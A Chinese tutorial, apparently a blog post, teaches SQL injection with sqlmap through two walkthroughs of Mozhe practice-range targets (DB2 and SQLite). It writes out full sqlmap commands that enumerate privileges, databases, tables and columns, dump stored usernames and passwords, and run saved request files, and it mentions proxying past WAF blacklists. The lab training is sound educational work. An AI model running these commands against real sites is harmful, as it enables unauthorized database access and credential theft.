本文主要是介绍WEB攻防-通用漏洞SQL注入-sqlmap基本使用墨者靶场,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

目录

知识点

SQLMAP

-什么是SQLMAP?

-它支持那些数据库注入?

-它支持那些SQL注入模式?

-它支持那些其他不一样功能?

-使用SQLMAP一般注入流程分析?

SQL注入类型:

案例演示

SQL注入-墨者-SQL手工注入漏洞测试(Db2数据库)

SQL注入-墨者-SQL手工注入漏洞测试(SQLite数据库)

其他注入方法介绍

sqlmap -r

知识点

1、数据库注入-Oracle&Mongodb

2、数据库注入-DB2&SQLite&Sybase

3、SQL注入神器-SQLMAP安装使用拓展

SQLMAP

-什么是SQLMAP?

sqlmap是一个开源渗透测试工具,可以自动检测和利用sql注入漏洞并接管数据服务器。总体来说只要配备sql的漏洞都可以使用sqlmap。

-它支持那些数据库注入?

不支持nosql数据库

-它支持那些SQL注入模式?

基于布尔的盲注、基于时间的盲注、基于错误的、基于union查询、堆叠查询和带外

-它支持那些其他不一样功能?

代理注入:在注入的时候,代理可以让我们随时看到sqlmap的进度。当地址被waf拉入黑名单可以使用代理绕过waf。

-使用SQLMAP一般注入流程分析?

判断注入点-判断数据库-判断高低权限(access不区分高低权限)-通过权限的不同使用不同的方法

SQL注入类型:

1.数据库注入 - access mysql mssql oracle mongodb postgresql等

2.数据类型注入 - 数字型 字符型 搜索型 加密型(base64 json)等

3.提交方式注入 - get post cookie http头等

4.查询方式注入 - 查询 增加 删除 更新 堆叠等

5.复杂注入利用 - 二次注入 dnslog注入 绕过bypass等

案例演示

SQL注入-墨者-SQL手工注入漏洞测试(Db2数据库)

启动靶机

发现注入点



sqlmap语句: python.exe sqlmap.py -u "http://124.70.71.251:49539/new_list.php?id=1"

代码解释:利用python去调用sqlmap下的.py文件,-u代表指定的路径



接下来会告诉我们已经猜测是IBM DB2数据库,是否跳过其他数据库的检测。对于其测试的要包含的扩展级别。全部直接y就好。



当看到的是以下的这个界面,那么就可以证明是存在注入点的,并且在末尾告诉了数据库的类型

查询权限



sqlmap语句:python.exe sqlmap.py -u "http://124.70.71.251:49539/new_list.php?id=1" --is-dba 或者 python.exe sqlmap.py -u "http://124.70.71.251:49539/new_list.php?id=1" --privileges

代码解释:--is-dba代表查看权限 --privileges代表是否是数据库管理员

查看显示的数据为True,那么证明是管理员用户

![]()



sqlmap 数据库注入数据猜解



sqlmap语句:python.exe sqlmap.py -u "http://124.70.71.251:49539/new_list.php?id=1" --dbs

代码解释:--dbs代表获取数据库

通过显示数据可以发现一共有13个数据库

获取数据库



sqlmap语句:\python.exe sqlmap.py -u "http://124.70.71.251:49539/new_list.php?id=1" --current-db

代码解释:--current-db是获取当前数据库

现在知道了数据库名为DB2INST1

![]()

获取表名

sqlmap语句:python.exe sqlmap.py -u "http://124.70.71.251:49539/new_list.php?id=1" --tables -D "DB2INST1"

代码解释:--tables代表获取表名 -D代表指定某个数据库 如果不加-D将获取所有数据库的表名

目前知道了 数据库名DB2INST1 表名 GAME_CHARACTER NOTICE

![]()

获取列名

sqlmap语句:python.exe sqlmap.py -u "http://124.70.71.251:49539/new_list.php?id=1" --columns -T "NOTICE" -D "DB2INST1"

代码解释:--columns代表获取列名 -T代表指定表名

目前已知信息为:数据库名DB2INST1 表名 GAME_CHARACTER NOTICE

![]()











获取信息

sqlmap语句:python.exe sqlmap.py -u "http://124.70.71.251:49539/new_list.php?id=1" --dump -C "name" -T "GAME_CHARACTER" -D "DB2INST1" 和 python.exe sqlmap.py -u "http://124.70.71.251:49539/new_list.php?id=1" --dump -C "password" -T "GAME_CHARACTER" -D "DB2INST1"

代码解释:--dump代表获取内容 -C代表获取指定内容

这里小编因为知道账号密码在哪个表中直接获取,在实战中时代价需要一个个表测试。

![]()

这里给各位简单说一下,下面的路径是每次测试完,数据自动存放的路径。可以打开直接查看



SQL注入-墨者-SQL手工注入漏洞测试(SQLite数据库)



启动靶机---本次实验与上面实验代码相似,所以不在提供代码





发现注入点,这里使用了--purge,代表清除上一个缓存。获取了数据库名为SQLite,也可以知道是Linux Ubuntu系统,中间件为Nginx

判断是否为管理员,返回为true,代表是管理员

![]()

![]()



查询所有数据库,返回值user only ‘--tables’代表只有表没有数据库



查询表,得知了表名为WSTMart_reg notice_sybase sqlite_sequence

![]()

获取列名,因为小编知道账号密码在WSTMart_reg下,真实环境中需要不断猜测尝试

![]()





获取账号密码,存在一些小细节,在图片中给各位解释了一下

![]()

其他注入方法介绍

sqlmap -r



sqlmap -r 指定文件

-r代表跑指定文件,在文件需要注入的地方添加*号即可

使用场景:利用sqlmap去跑某个特性的数据包。比如注入点产生在用户登陆后的地方,那么就需要把登陆后的数据包进行保存并利用sqlmap去跑,这样sqlmap才知道需要去对登陆后的页面进行注入,否则直接利用网址sqlmap也不会知道需要登陆就无法找到注入点。

![]()

这篇关于WEB攻防-通用漏洞SQL注入-sqlmap基本使用墨者靶场的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!